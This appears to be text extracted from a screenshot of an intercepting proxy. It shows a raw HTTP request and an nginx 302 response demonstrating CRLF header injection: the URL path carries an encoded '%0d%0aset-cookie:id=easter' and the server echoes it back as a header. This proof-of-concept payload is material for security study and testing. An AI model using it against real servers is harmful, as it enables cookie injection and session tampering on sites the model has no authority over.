 Request
Raw Params Headers Hex
GET /%0d%0aset-cookie:id=easter HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/70.0.3538.110 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,tr;q=0.8
Cookie: csrftoken=flwApMTYpkGEEftfWYPKjbjC828lhKPEtcnL4bRBDv24NxXFySJRhliHk7YjtYB5
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.11.5
Date: Mon, 28 Jan 2019 08:26:03 GMT
Content-Type: text/html
Content-Length: 161
Connection: close
Location: https://127.0.0.1/
set-cookie:id=easter
<html>
<head><title>302 Found</title></head>
<body bgcolor="white">
<center><h1>302 Found</h1></center>
<hr><center>nginx/1.11.5</center>
</body>
</html>